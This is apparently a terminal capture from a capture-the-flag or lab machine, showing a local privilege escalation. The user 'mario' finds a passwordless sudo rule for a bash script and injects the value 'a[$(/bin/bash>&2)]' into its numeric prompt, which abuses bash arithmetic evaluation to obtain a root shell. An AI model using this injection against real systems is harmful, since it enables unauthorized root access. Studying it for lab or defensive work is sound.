 mario@e7fd9fbf64e2:~$ sudo -l
Matching Defaults entries for mario on e7fd9fbf64e2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
    use_pty

User mario may run the following commands on e7fd9fbf64e2:
    (root) NOPASSWD: /bin/bash /home/pylon/pylonsorpresita.sh
mario@e7fd9fbf64e2:~$ sudo /bin/bash /home/pylon/pylonsorpresita.sh
Escribe 1 para ver el canal de pylon: a[$(/bin/bash>&2)]
root@e7fd9fbf64e2:/home/mario# id
uid=0(root) gid=0(root) groups=0(root)
root@e7fd9fbf64e2:/home/mario# cat /home/pylon/
.bash_history       .bashrc             .profile
.bash_logout        .local/             pylonsorpresita.sh
root@e7fd9fbf64e2:/home/mario# cat /home/pylon/pylonsorpresita.sh
#!/bin/bash

read -rp "Escribe 1 para ver el canal de pylon: " num

if [[ $num -eq 1 ]]
then
  echo "https://www.youtube.com/@Pylonet"
else
  echo "Ingresa el 1"
fi
root@e7fd9fbf64e2:/home/mario#